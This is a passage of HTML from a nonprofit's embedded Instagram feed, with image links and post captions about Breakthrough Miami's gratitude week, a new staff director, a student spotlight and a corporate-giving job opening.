			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&#038;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&#038;oe=69559E32"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;}">
			<span class="sbi-screenreader">#ICYMI, here&#039;s how our #LeadingWithGratitude week </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#ICYMI, here&#039;s how our #LeadingWithGratitude week went: 💡

We&#039;re grateful to our Breakthrough Miami Village for being a constant source of light, strength, and possibility. Thank you for helping us power potential into Breakthroughs and ambition into opportunity. Our gratitude is endless.

Missed it? Check our past posts for the full stories. 💙

@thechildrenstrust @americorps @volunteerflorida @kindrfoundation @miamifoundation @yci.official @btmalumni @carrolltonsacredheart @saintandrewsschool @belenjesuit @gulliverprep_ @Univmiami @ransomevergladesschool @palmertrinity @miami_country_day_school @breakthroughcollaborative @mdcps @browardschoolsofficial @pbcsd #reels" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17925800289180286" data-date="1766087710">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSatNPtja_2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&#038;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&#038;oe=6955B6D1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;}">
			<span class="sbi-screenreader">Help us welcome Roger Irwin, Director, Breakthroug</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Help us welcome Roger Irwin, Director, Breakthrough U - High School Programs, to our Breakthrough Miami Dream Team! 🙌

Before transitioning into this role, Roger served as a Breakthrough U Summer Institute Resiliency Coach and continued supporting our Scholars this school year as a Success Coach. In both roles, Roger&#039;s goal has been to help our Scholars strengthen their confidence, focus, and sense of purpose. Throughout these positions, Roger has remained passionate about creating educational opportunities and making well-being a core element of education.

Roger holds a Bachelor of Science in Media, Culture, and Communication from @NYUniversity and a Master of Applied Positive Psychology from the @UOfPenn. He is a founding team member of @Seeing.Happy, a nonprofit that uses photography to promote mindfulness and resilience, where he continues to lead creative projects that connect the arts and positive psychology. 

Roger is inspired by our Breakthrough Miami Village and is excited to collaborate with our team in new ways to help Scholars FLOURISH.

Help us welcome Roger to our team in the comments below! ⬇️

#nonprofit #breakthroughmiami #welcome" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17916819882251018" data-date="1766008510">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSYWJIuDPP5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&#038;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&#038;oe=6955B8EB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Scholar and 5th-gra</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Scholar and 5th-grade student at @MargateElementary School, Maila Bowden! 🍎

Maila was selected as our @SaintAndrewsSchool Scholar of the Month due to her exceptional intellectual curiosity, strong commitment to academic excellence, and clear capacity for original, high-impact work. Maila regularly arrives ready to add fresh ideas to any conversation and is eager to learn what our changemakers have in store for the day. Aside from her natural curiosity, Maila leads with a kind heart, always willing to lend a helping hand to her fellow Scholars who might be having a difficult time.

Outside of her responsibilities as a Scholar and student, Maila loves to sing, draw, dance, organize, and craft.

When she graduates in 2033, Maila dreams of attending @FloridaAtlantic University to pursue her dream of becoming a renowned artist. 🎨

Keep up the &quot;breakalicious&quot; work, Maila! 👏

#LearningInParadise #breakthroughmiami #scholarspotlight @fauadmissions" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18503521144075975" data-date="1765923320">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSVzqWKjf1y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&#038;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&#038;oe=6955A77B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;}">
			<span class="sbi-screenreader">Now Hiring: Manager of Corporate Giving 💡💼 
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Now Hiring: Manager of Corporate Giving 💡💼 

Are you a go-getter who thrives on building powerful partnerships that drive real impact? Breakthrough Miami is looking for a Manager of Corporate Giving ready to lead with passion, strategy, and purpose.

As a key player on our Development team, you’ll cultivate and grow a dynamic corporate portfolio, all fueling Breakthrough Miami&#039;s mission to advance educational opportunity across South Florida.

In this position, you’ll have the opportunity to work with leading partners like @Dior, @iFlyMia, @LifeAtPWC, and open doors to many more, developing innovative partnerships that align corporate goals with community impact.

We’re seeking someone who:
✨ Excels at relationship-building
💪 Takes initiative and thrives in a fast-paced, results-driven environment
🎯 Can balance quick-turn wins with cultivating long-term, high-value partnerships
🌱 Can achieve $500K in year 1 and build towards $1M+ in the coming years

If you’re ready to make bold moves, open doors, and drive meaningful change for South Florida&#039;s future leaders, this role is meant for you.

Apply today at breakthrough.miami/careers (Link in bio). 🔗

#nonprofit #hiring #miamijobs" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17869720368494133" data-date="1765849808">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTnccYiWNI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&#038;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&#038;oe=6955C519"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Volunteer CHANGEMAK</span>
